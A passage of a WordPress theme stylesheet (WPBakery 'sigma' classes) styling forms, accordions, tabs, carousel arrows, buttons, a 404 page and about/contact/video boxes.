	padding-top: 0;
}

.sigma-title-color-light,
.sigma-title-color-light h1,
.sigma-title-color-light h2,
.sigma-title-color-light h3,
.sigma-title-color-light h4,
.sigma-title-color-light h5,
.sigma-title-color-light h6,
.sigma-title-color-light {
	color: #fff;
}

body .vc_row.row-overflow-vs[data-vc-full-width] {
	overflow: visible;
}

.sigma-extend-right-bg .sigma-extend-right-col:after {
	content: " ";
	position: absolute;
	width: 1000%;
	height: calc(100% + 200px);
	background-color: #F7F7F7;
	top: -100px;
	margin-right: -100%;
}

.sigma-extend-right-bg>.wpb_column:first-child .vc_column-inner {
	padding-right: 0;
}

.sigma-extend-right-bg>.wpb_column:last-child .vc_column-inner {
	padding-left: 0;
}

.page-template-full-width .entry-header {
	display: none;
}

.col-extend-right:after {
	content: '';
	width: 1000%;
	height: 100%;
	background-color: #000;
	position: absolute;
	top: 0;
	left: 0;
	margin-right: -100%;
	z-index: -1;
}

.sigma-bg-color-primary {
	background-color: #fecf36;
}

.sigma-bg-color-secondary {
	background-color: #020202;
}

.sigma-bg-color-tertiary {
	background-color: #f7f7f7;
}


/*--------------------------------------------------------------
# Background Position and Color
--------------------------------------------------------------*/

body .wpb_column.sigma-background-position-left-top>.vc_column-inner,
body .sigma-background-position-left-top {
	background-position: left top !important;
}

body .wpb_column.sigma-background-position-left-center>.vc_column-inner,
body .sigma-background-position-left-center {
	background-position: left center !important;
}

body .wpb_column.sigma-background-position-left-bottom>.vc_column-inner,
body .sigma-background-position-left-bottom {
	background-position: left bottom !important;
}

body .wpb_column.sigma-background-position-right-top>.vc_column-inner,
body .sigma-background-position-right-top {
	background-position: right top !important;
}

body .wpb_column.sigma-background-position-right-bottom>.vc_column-inner,
body .sigma-background-position-right-bottom {
	background-position: right bottom !important;
}

body .wpb_column.sigma-background-position-right-center>.vc_column-inner,
body .sigma-background-position-right-center {
	background-position: right center !important;
}

body .wpb_column.sigma-background-position-center-top>.vc_column-inner,
body .sigma-background-position-center-top {
	background-position: center top !important;
}

body .wpb_column.sigma-background-position-center-center>.vc_column-inner,
body .sigma-background-position-center-center {
	background-position: center center !important;
}

body .wpb_column.sigma-background-position-center-bottom>.vc_column-inner,
body .sigma-background-position-center-bottom {
	background-position: center bottom !important;
}


/*===  Background Color  ===*/

.vc_row.sigma-bg-color-white {
	background-color: #fff;
}

.wpb_column.sigma-bg-color-white>.vc_column-inner {
	background-color: #fff;
}

.wpb-js-composer .far,
.wpb-js-composer .fal {
	font-family: "Font Awesome 5 Pro";
}


/*--------------------------------------------------------------
# Form
--------------------------------------------------------------*/

.sigma-contact-info .wpcf7-form-control,
.sigma-contact-info textarea {
	border-radius: 0;
	width: 100%;
}

.sigma-contact-info .wpcf7-form-control-wrap {
	margin-top: 0px;
	display: inline-block;
	width: 100%;
}

.sigma-form-style-1 .input-group {
	margin-bottom: 10px;
}

.sigma-contact-info textarea {
	height: 141px;
}

.sigma-contact-info label {
	margin-bottom: 20px;
}

.sigma-contact-info .wpcf7-submit {
	width: 100%;
}

.sigma-contact-info .wpcf7-submit:hover {
	background-color: #111;
}

.sigma-contact-info .wpcf7-form-control-wrap.menu-765 {
	width: 100%;
}

.sigma-contact-info .wpcf7-checkbox .wpcf7-list-item {
	margin-left: 0;
}

.contact-form {
	background-color: #fff;
	padding: 100px;
}

.input-group .icon {
	position: absolute;
	left: 40px;
	top: 4px;
	color: #BF0A30;
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
}

.input-group input,
.input-group select,
.input-group textarea,
.input-group select {
	padding-left: 80px;
}


/*=== Volunteer Form ===*/

.sigma-volunteer-form-1 .input-group {
	margin-bottom: 25px;
}

.sigma-volunteer-form-1 .wpcf7-form-control,
.sigma-contact-info textarea {
	border-radius: 0;
}

.sigma-contact-info .infobox-style-3 i:after {
	background-color: #F7F7F7;
	z-index: 9;
	top: 0;
}

.infobox-style-3 span.count {
	position: absolute;
	left: 0;
	bottom: 0;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	font-size: 70px;
	color: #F7F7F7;
	z-index: -1;
	line-height: 1;
}


/*--------------------------------------------------------------
# Accordion Style 1
--------------------------------------------------------------*/

.sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel {
	margin-bottom: 14px;
}

.sigma-accordion-style-1 .vc_tta-panel-title>a {
	color: #111 !important;
	font-size: 18px;
	font-weight: 700;
}

.wpb-js-composer .sigma-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
	background-color: #fff;
}

.wpb-js-composer .vc_tta.vc_tta-style-classic.sigma-accordion-style-1 .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-heading {
	border-width: 0;
}

.wpb-js-composer .sigma-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #111;
}

.wpb-js-composer .sigma-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	background-color: #fff;
}

.wpb-js-composer .sigma-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: #ffffff;
	color: #111 !important;
}

.sigma-accordion-style-1 .vc_tta-panel-heading:hover .vc_tta-panel-title>a {
	color: #111 !important;
}

.wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel-title>a {
	padding: 21px 20px;
	position: relative;
}

.wpb-js-composer .vc_row.sigma-accordion-style-1.sigma-bg-color-white .vc_tta.vc_general .vc_tta-panel-title>a {
	background-color: #fff;
}

.wpb-js-composer .vc_row.sigma-accordion-style-1.sigma-bg-color-white .vc_tta.vc_general .vc_tta-panel-title>a:before {
	background-color: #fff;
}

.wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel-title>a:before {
	position: absolute;
	right: 11px;
	top: 15px;
	content: "";
	background-color: #F7F7F7;
	width: 30px;
	height: 30px;
	color: #111;
}

.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after,
.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
	border-color: #111
}

.wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel-title>a:before {
	background-color: #F7F7F7;
	color: #111;
}

.wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:before {
	background-color: #BF0A30;
}

.wpb-js-composer .sigma-accordion-style-1 .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {
	border-color: #fff;
}

body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	top: 25px;
	-webkit-transform: inherit;
	-ms-transform: inherit;
	transform: inherit;
}

.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title a {
	padding: 20px 30px;
	background: #f7f7f7;
	font-size: 14px;
	text-align: center;
	color: #777;
}

.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a {
	background: #fff;
	border-bottom: 3px solid #BF0A30;
	box-shadow: 0 9px 35px 0 rgba(26, 47, 106, .07);
	color: #020202;
}

.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a i {
	color: #BF0A30;
}

.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title a:not(first-child) {
	margin-top: 20px;
}

body .wpb_gmaps_widget .wpb_wrapper {
	background: none;
	padding: 0;
}


/*-------------------------------------------------------------
# Tab style
---------------------------------------------------------------*/

.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab a {
	background: #f7f7f7;
	border: none;
	color: #020202;
	font-weight: 600;
	padding: 10px 20px;
	border-radius: 0;
}

.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab {
	margin-right: 5px;
}

.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab a i {
	color: #BF0A30;
	font-family: 'Font Awesome 5 Pro';
	font-weight: 400;
}

.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab.vc_active a {
	background: #fff;
}

.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab.vc_active a:hover {
	background: #fff;
	color: #777;
}

.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab.vc_active {
	background: #fff;
	border-bottom: 2px solid #BF0A30;
}

.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab a:hover {
	color: #BF0A30;
	background: #f7f7f7;
}

.vc_tta-panels-container {
	margin-top: 20px;
}

body .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body {
	padding: 0;
	background: #fff;
	border: none;
}

.sigma_box-absolute>div {
	position: relative;
	top: -23px;
	left: -50px;
	width: calc(100% + 100px) !important;
	z-index: 1;
	padding: 40px !important;
	background-color: #fff;
	box-shadow: 0px 10px 50px 0px rgba(53, 82, 99, 0.09);
}

.sigma_box-absolute i,
i.sigma_box-absolute {
	font-size: 110px;
	opacity: .2;
	position: absolute;
	line-height: 1;
	top: 20px;
	right: 20px;
}
.sigma_elementor-absolute-box {
    display: block !important;
}
.sigma_elementor-absolute-box .elementor-widget-wrap {
    position: relative;
    top: -23px;
    left: -50px;
    width: calc(100% + 140px) !important;
    z-index: 1;
    padding: 40px !important;
    background-color: #fff;
    box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
}

/*--------------------------------------------------------------
# Owl Slider
--------------------------------------------------------------*/

.owl-dots {
	text-align: center;
	display: inline-block;
	margin-top: 32px;
}

.owl-dots .owl-dot {
	background-color: #F7F7F7;
	width: 10px;
	height: 10px;
	outline: none;
	display: inherit;
	margin: 0 4px;
}

.owl-dots .owl-dot.active {
	background-color: #BF0A30;
}


/*! Arrow on Hover CSS */

.owl-nav button {
	outline: none;
}

.arrow-on-hover .owl-nav button {
	width: 30px;
	height: 30px;
	line-height: 30px;
	background-color: #ffffff !important;
	position: absolute;
	top: 50%;
	margin-top: -15px;
}

.arrow-on-hover .owl-nav button:hover {
	background-color: #BF0A30;
}

.arrow-on-hover .owl-nav button i {
	color: #111;
	font-size: 16px;
}

.arrow-on-hover .owl-nav button.owl-prev {
	left: 40px;
	opacity: 0;
}

.arrow-on-hover .owl-nav button.owl-next {
	right: 40px;
	opacity: 0;
}

.arrow-on-hover:hover .owl-nav button.owl-prev {
	left: 15px;
	opacity: 1;
}

.arrow-on-hover:hover .owl-nav button.owl-next {
	right: 15px;
	opacity: 1;
}


/*! Arrow Middle Right CSS */

.arrow-middle-right .owl-nav {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -15px;
}

.arrow-middle-right .owl-nav button {
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: inherit;
	border: 1px solid #777777 !important;
	display: inherit;
	margin: 5px 0;
}

.arrow-middle-right .owl-nav button:hover {
	background-color: #BF0A30;
	border: 1px solid #BF0A30;
	color: #ffffff;
}

.arrow-middle-right .owl-nav .owl-nav button i {
	color: #020202;
	font-size: 16px;
}


/*--------------------------------------------------------------
# Search Form
--------------------------------------------------------------*/

.sigma-searchform {
	max-width: 1140px;
	margin: 0 auto;
	position: relative;
	text-align: center;
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

button.sigma-search-button {
	position: absolute;
	height: 55px;
	width: 55px;
	right: 0;
	background-color: #BF0A30;
	top: 0;
	padding: 0;
}

.mfp-inline-holder .mfp-content {
	position: static;
}

.mfp-close {
	top: 40px;
	right: 40px;
	opacity: 1;
}

body .button.mfp-close {
	color: #fff;
}


/*--------------------------------------------------------------
# 404 Page
--------------------------------------------------------------*/

section.error-404 {
	padding: 100px 0;
	text-align: center;
	max-width: 600px;
	margin: 0 auto;
}

section.error-404 .search-form {
	position: relative;
	border: 2px solid #efefef;
}

section.error-404 .search-form input[type="search"] {
	background-color: #fff;
}

section.error-404 h1 {
	font-size: 80px;
	line-height: 1;
}

section.error-404 p {
	font-size: 16px;
	max-width: 500px;
	margin: 0 auto 30px;
}

section.error-404 .error-404-inner {
	background-color: #F7F7F7;
	padding: 45px;
}


/*--------------------------------------------------------------
# Button
--------------------------------------------------------------*/

body .vc_btn3.vc_btn3-style-classic {
	border: none;
}

body .vc_btn3.vc_btn3-style-classic:hover {
	border: none;
}

.sigma-contact-info .wpcf7-submit,
body .vc_btn3.vc_btn3-size-md.vc_btn3-style-flat,
body .vc_btn3.vc_btn3-size-md {
	padding-top: 15px;
	padding-bottom: 15px;
	padding-left: 40px;
	padding-right: 40px;
	font-weight: bold;
	border: none;
}

body .vc_btn3.vc_btn3-color-white:hover,
body .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-tertiary:hover,
body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-secondary:hover,
body .vc_btn3.vc_btn3-color-secondary:focus,
body .vc_btn3.vc_btn3-color-secondary.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-primary,
body .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat {
	color: #111;
	background-color: #BF0A30;
}

body .vc_btn3.vc_btn3-color-primary:hover,
body .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-secondary,
body .vc_btn3.vc_btn3-color-secondary.vc_btn3-style-flat {
	color: #fff;
	background-color: #111;
}

.btn.btn-outline-light.footer-button:hover,
.btn.btn-outline-light.footer-button:focus,
body .sigma-bg-color-secondary .vc_btn3.vc_btn3-color-primary:hover,
body .sigma-bg-color-secondary .vc_btn3.vc_btn3-color-primary:focus,
body .sigma-bg-color-secondary .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-tertiary,
body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat {
	color: #111;
	background-color: #F7F7F7;
}

.vc_btn3.vc_btn3-style-custom,
body .vc_general.vc_btn3 {
	background-color: #BF0A30;
	color: #ffffff;
	font-size: 14px;
	border-radius: 0px;
	cursor: pointer;
	-webkit-transition: all 0.4s ease-out 0s;
	transition: all 0.4s ease-out 0s;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 700;
	display: inline-block;
	line-height: 55px;
	padding: 0 40px;
}

.vc_btn3.vc_btn3-style-custom:hover,
body .vc_general.vc_btn3:hover,
body .vc_general.vc_btn3:focus {
	background-color: #BF0A30;
	color: #fff;
}

.text-white.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-secondary,
.text-white.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-primary {
	color: #fff;
}


/*==== theme options custom primary buttons ===*/

body.custom-button-style-2 .vc_btn3 {
	z-index: 1;
}

body.custom-button-style-1 .vc_general.vc_btn3,
body.custom-button-style-2 .vc_general.vc_btn3 {
	z-index: 1;
	overflow: hidden;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-icon-left,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-icon-left,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-icon-left,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-icon-left {
	padding: 0 40px 0 60px;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-icon-left .vc_btn3-icon,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-icon-left .vc_btn3-icon {
	left: 35px;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-icon-right .vc_btn3-icon,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-icon-right .vc_btn3-icon,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-icon-right .vc_btn3-icon,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-icon-right .vc_btn3-icon {
	right: 35px;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-icon-right,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-icon-right,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-icon-right,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-icon-right {
	padding: 0 60px 0 40px;
}

body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-primary:hover {
	background: #BF0A30;
}

body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-primary:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transform-origin: center;
	background-color: #02020245;
	width: 10px;
	height: calc(100% - 15px);
	z-index: -1;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
}

body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondary {
	background: #020202;
}

body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondary:before,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:before,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transform-origin: center;
	background-color: #ffffff45;
	width: 10px;
	height: calc(100% - 15px);
	z-index: -1;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary {
	background: #F7F7F7;
	color: #020202;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:hover {
	background: #F7F7F7;
	color: #fff;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:before {
	background-color: #020202;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline {
	cursor: pointer;
	display: inline-block;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	position: relative;
	background-color: transparent;
	color: #020202;
	box-shadow: none;
	border: 2px solid #efefef;
	font-size: 14px;
	text-transform: uppercase;
	padding: 0 40px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	border-radius: 0px;
	font-weight: 600;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before {
	background: #BF0A30;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:hover,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-secondary:hover {
	color: #fff;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-secondary:before {
	background: #020202;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-tertiary:before {
	background: #F7F7F7;
}

body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary,
body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-primary:hover:before,
body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondary:hover:before,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:hover:before,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-tertiary:hover:before,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:hover:before,
body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-secondary:hover:before {
	width: calc(100% - 14px);
	opacity: 1;
	visibility: visible;
}


/*==== theme options custom secondary buttons ===*/

body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic:before,
body.custom-button-style-2 .vc_btn3.vc_btn3-style-outline:before {
	content: '';
	position: absolute;
	bottom: -85%;
	left: -95%;
	width: 100%;
	height: 100%;
	z-index: -1;
	transition: .3s;
}

body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic:hover:before,
body.custom-button-style-2 .vc_btn3.vc_btn3-style-outline:hover:before {
	width: 100%;
	left: 0;
	bottom: 0;
}

body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-primary:before {
	background-color: #02020245;
}

body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:hover {
	color: #fff;
}

body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondary {
	background: #020202;
	color: #fff;
}

body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondary:before {
	background: #ffffff35;
}

body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary {
	background: #F7F7F7;
	color: #020202;
}

body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:before {
	background: #020202;
}

body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:hover,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:hover,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-secondary:hover,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-tertiary:hover {
	color: #fff;
}

body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-secondary:before,
body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-tertiary:before {
	background: #020202;
}


/*--------------------------------------------------------------
# accordion
--------------------------------------------------------------*/

body .vc_toggle_title {
	background: #f7f7f7;
	padding: 12px;
	transition: 0.3s;
}

body .vc_toggle_title h4 {
	font-size: 16px;
	color: #020202;
	font-weight: 500;
	transition: 0.3s;
}

body .vc_toggle.vc_toggle_default .vc_toggle_title .vc_toggle_icon {
	left: auto;
	right: 20px;
}

body .vc_toggle.vc_toggle_default .vc_toggle_title .vc_toggle_icon {
	left: auto;
	right: 20px;
	width: auto;
	height: auto;
	background: none;
	padding: 0;
	border: none;
	top: 26px;
}

body .vc_toggle.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before {
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -4px;
	right: 1.25rem;
	width: 14px;
	height: 2px;
	background-color: #777777;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	opacity: 1;
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	left: auto;
	right: -7px;
	border: none;
}

body .vc_toggle.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after {
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -3px;
	right: 1.25rem;
	width: 14px;
	height: 2px;
	background-color: #777777;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	opacity: 1;
}

body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_icon:after {
	visibility: visible;
}

body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title {
	background: #BF0A30;
	transition: 0.3s;
}

body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {
	color: #fff;
	transition: 0.3s;
}

body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after,
body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title .vc_toggle_icon:before {
	background: #fff;
	transition: 0.3s;
}

body .vc_toggle.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before,
body .vc_toggle.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
	background: #777777;
	border: none;
}

body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon::before,
body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon::after {
	background: #fff;
}

body .vc_toggle.vc_toggle_default .vc_toggle_content {
	margin: 0;
	padding: 1.25rem;
	background: #f7f7f7;
}

body .vc_toggle.vc_toggle_default .vc_toggle_content p {
	margin-bottom: 0;
}


/*--------------------------------------------------------------
# Sigma Feature
--------------------------------------------------------------*/

.sigma-z-index-down {
	z-index: -1;
}

.sigma-z-index-0 {
	z-index: 0;
}

.sigma-z-index-1 {
	z-index: 1;
}

.sigma-z-index-2 {
	z-index: 2;
}

.sigma-z-index-3 {
	z-index: 3;
}

.sigma-shadow-1 {
	box-shadow: 0 9px 35px 0 rgba(26, 47, 106, .07);
}

.ps-relative {
	position: relative;
}

.w-100 .wpb_wrapper,
.w-100 .wpb_wrapper .vc_single_image-wrapper,
.w-100 .wpb_wrapper .vc_single_image-wrapper img {
	width: 100%;
}


/*--------------------------------------------------------------
# Custom
--------------------------------------------------------------*/

.text-white p {
	color: #fff;
}

.sigma-year {
	background-color: #BF0A30;
	color: #ffffff;
	text-align: center;
	padding: 20px 30px;
	font-size: 18px;
	text-transform: none;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
}


/*=== Sigma About Us 2 ===*/

.sigma-about .sigma-about2 img {
	position: absolute;
	bottom: 40px;
	left: 0;
}

.sigma-about .about-icon2 span {
	bottom: 110px;
	right: -25px;
	box-shadow: 0 5px 57px 0 rgba(0, 0, 0, .15);
	width: 100px;
	height: 100px;
	background-color: #ffffff;
	border-radius: 100px;
}

.sigma-about .about-icon2 {
	position: absolute;
	bottom: 70px;
	right: 25px;
}

.sigma-about .about-icon2 span:before {
	line-height: 100px;
	font-size: 40px !important;
}

.sigma-about .about-icon2 span:after {
	position: absolute;
	top: -10px;
	left: -10px;
	content: "";
	width: 120px;
	height: 120px;
	border: 2px dashed #ffffff;
	border-radius: 100px;
}

.sigma-about-us2 .about-icon span {
	bottom: 110px;
	right: -25px;
	box-shadow: 0 5px 57px 0 rgba(0, 0, 0, .15);
	width: 100px;
	height: 100px;
	background-color: #ffffff;
	border-radius: 100px;
}

.sigma-about-us2 .vc_icon_element-icon {
	margin-top: 34px;
}

.sigma-about-us2 .about-icon {
	position: absolute;
	top: 50%;
	left: 95px;
	margin-top: -62px;
}

.sigma-about-us2 .about-icon span:before {
	line-height: 100px;
}

.sigma-about-us2 .about-icon span:after {
	position: absolute;
	top: -10px;
	left: -10px;
	content: "";
	width: 120px;
	height: 120px;
	border: 2px dashed #ffffff;
	border-radius: 100px;
}

.sigma-about-us2 .about-icon:hover span:after {
	-webkit-animation: rotation 10s infinite linear;
}

.sigma-about-us2 .vc_custom_heading a {
	position: relative;
}

.sigma-about-us2 .vc_custom_heading a:before {
	left: 0;
	top: 0;
	content: "\f103";
	font-size: 40px;
	line-height: 40px;
	color: #111;
	font-family: Flaticon;
	vertical-align: middle;
	margin-right: 15px;
	font-weight: normal;
}


/*=== slidesigma About Introbox ===*/

.sigma-about-introbox:before {
	position: absolute;
	background-color: #BF0A30;
	left: 0;
	top: 0;
	content: "";
	width: 80px;
	height: 100%;
}

.sigma-about-introbox h6 {
	position: absolute;
	transform: rotate(-90deg);
	font-size: 20px;
	left: -205px;
	top: 125px;
	z-index: 9;
	padding: 4px 30px;
	font-weight: 700;
	color: #ffffff;
	text-transform: none;
	letter-spacing: 2px;
}


/*=== slidesigma contact info ===*/

.sigma-contact-info .infobox-style-3 .sigma-infobox-wrapper {
	padding: 0;
	margin: 0;
	display: flex;
}

.sigma-contact-info .sigma-infobox-content {
	margin-left: 30px;
}

.sigma-contact-info .infobox-style-3 .sigma-infobox-title {
	margin-top: 0;
	font-weight: 700;
}

.sigma-contact-info .infobox-style-3 i:after {
	background-color: #F7F7F7;
	z-index: 9;
	top: 0;
}

.sigma-contact-info .infobox-style-3 i:before {
	z-index: 99;
}


/*=== Contact Box Style 1 CSS ===*/

.sigma-contact-box-style1 {
	display: inline-block;
	width: 100%;
}

.sigma-contact-box-style1:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 50px;
	height: 100%;
	content: "";
	background-color: #BF0A30;
}

.sigma-contact-box-style1 a {
	color: #ffffff !important;
	margin-top: 15px;
	display: inherit;
	font-size: 22px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
}

.sigma-contact-box-style1 a:hover {
	color: #00adee !important;
}

.sigma-contact-box-style1 h4 {
	position: absolute;
	transform: rotate(-90deg);
	display: inline-block;
	font-size: 24px;
	left: -115px;
	top: 50px;
	z-index: 9;
	font-weight: bold;
	color: #ffffff;
}


/*=== Video Box Style 1 ===*/

.sigma-video-box-style1 {
	position: absolute;
	width: 100%;
	bottom: 0;
}

.sigma-video-box-style1 h6 {
	font-size: 20px;
	color: #ffffff;
	font-family: old padding-left: 20px;
}

.sigma-video-box-style1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before {
	font-size: 34px;
	z-index: 9;
	width: 50px;
	height: 50px;
	background-color: #fff;
	color: #BF0A30;
	border-radius: 50%;
	line-height: 50px;
	-webkit-transition: all 0.3s ease-out 0.3s;
	-moz-transition: all 0.3s ease-out 0.3s;
